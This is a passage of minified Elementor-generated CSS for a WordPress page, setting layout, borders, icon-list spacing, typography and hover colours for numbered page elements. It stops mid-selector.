.elementor-element.elementor-element-8576564:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-8576564 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-cb2de49{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-cb2de49:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-cb2de49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-ab3edee{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-c29eb67 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-e2fe187{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-31f7e42{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f642eed > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-2d60718 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-eeaddc5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-190px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-eeaddc5:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-eeaddc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-e151e98{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-e151e98:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-e151e98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-ff9ac0a{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;}.elementor-24927 .elementor-element.elementor-element-ff9ac0a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-d4926dc > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e761254{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-99px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-e761254:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-e761254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-f3ad20d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-f3ad20d:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-f3ad20d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-3efb4e6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 